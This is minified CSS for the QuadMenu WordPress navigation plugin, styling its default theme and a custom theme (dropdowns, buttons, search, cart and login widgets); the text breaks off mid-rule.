#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#f4f4f4;border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#f1f1f1;text-transform:0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:0;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#f1f1f1}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#fb88dd;margin-bottom:15px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-size:11px;font-weight:0;font-style:0;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#fb88dd;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:#444;text-transform:none}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#333;width:260px;max-width:80%}.quadmenu-sticky-wrapper.quadmenu-custom_theme_1{background-color:#fff}#quadmenu.quadmenu-custom_theme_1{background-color:#fff;color:#000;font-family:inherit;font-weight:400;font-size:11px;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-background-gradient{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>form{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:0}#quadmenu.quadmenu-is-horizontal.quadmenu-dropdown-shadow-show .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:solid 1px #e8e8e8;-webkit-box-shadow:0 2px 0px rgba(0,0,0,.15);box-shadow:0 2px 0px rgba(0,0,0,.15)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail .quadmenu-item-content{text-align:center}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>img{max-width:100%;float:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-text{display:block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-product-float{display:block;float:none;text-align:inherit}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart>.pro-swatch-list{margin-top:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart{display:none}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:block}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float{float:none;text-align:center}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-text{text-align:center}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price{margin-top:5px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-family:var(--fontPrimary);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-price-suffix{font-weight:300;font-family:var(--fontBody);font-size:.65rem;display:none}#quadmenu.quadmenu-custom_theme_1>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item>a{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit;color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a{font-size:var(--linkNavMega);font-family:var(--fontSecondary)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a:hover{color:#000;text-decoration:underline}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .quadmenu-title{font-family:inherit;font-size:11px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:auto;line-height:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:auto}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal 